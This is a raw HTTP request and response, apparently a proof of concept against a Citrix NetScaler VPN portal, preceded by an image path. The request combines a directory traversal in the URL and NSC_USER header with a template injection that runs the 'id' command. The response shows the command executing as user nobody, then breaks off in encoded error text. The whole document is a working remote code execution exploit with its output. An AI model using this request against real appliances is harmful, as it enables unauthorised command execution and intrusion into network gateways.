 GET /vpn/../vpns/portal/dddd[%25template.new({'BLOCK'%3d'print`id`'})%25].xml HTTP/1.1
Host: redacted
NSC_USER:../../../../netscaler/portal/templates/dddd[%template.new({'BLOCK'='print`id`'})%]
NSC_NONCE:ddd
Connection: close
HTTP/1.1 200 OK
Date: Mon, 13 Jan 2020 18:02:56 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Pragma: no-cache
Cache-control: no-cache
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Mon, 13 Jan 2020 18:02:56 GMT
Content-Length: 753
uid=65534(nobody) gid=65534(nobody)
groups=65534(nobody)
&#117;&#110;&#100;&#101;&#102;&#32;&#101;&#114;&#114;
&#111;&#114;&#32;&#45;&#32;&#65;&#116;&#116;&#101;&#
109;&#112;&#116;&#32;&#116;&#111;&#32;&#98;&#108;&#1